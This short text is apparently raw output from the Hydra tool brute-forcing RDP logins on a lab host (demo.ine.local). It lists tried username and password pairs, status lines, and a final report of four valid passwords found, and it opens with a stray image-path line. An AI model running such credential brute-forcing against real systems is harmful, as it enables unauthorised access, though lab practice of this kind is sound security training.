 [DATA] attacking rdp://demo.ine.local:3333/
[3333][rdp] host: demo.ine.local   login: sysadmin   password: samantha
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: demo.ine.local   login: demo   password: victoria
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: demo.ine.local   login: auditor   password: elizabeth
[ERROR] freerdp: The connection failed to establish.
[STATUS] 407.00 tries/min, 407 tries in 00:01h, 293 to do in 00:01h, 4 act
ive
[3333][rdp] host: demo.ine.local   login: administrator   password: qwerty
uiop
[ERROR] freerdp: The connection failed to establish.
[STATUS] 334.00 tries/min, 668 tries in 00:02h, 32 to do in 00:01h, 4 acti
ve
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-27
23:39:14